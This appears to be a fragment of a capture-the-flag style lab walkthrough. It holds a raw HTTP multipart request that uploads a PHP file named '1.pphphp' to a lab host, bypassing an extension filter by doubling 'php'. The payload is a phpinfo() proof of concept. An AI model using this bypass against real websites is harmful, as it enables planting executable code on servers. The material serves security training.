 POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.3.41
Content-Length: 303
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8l7olsEsZeqm8GL4
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, lik
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
Referer: http://192.168.3.41/Pass-10/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundary8l7olsEsZeqm8GL4
Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
Content-Type: text/php

<?php
phpinfo();
?>
------WebKitFormBoundary8l7olsEsZeqm8GL4
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundary8l7olsEsZeqm8GL4--
@Geekby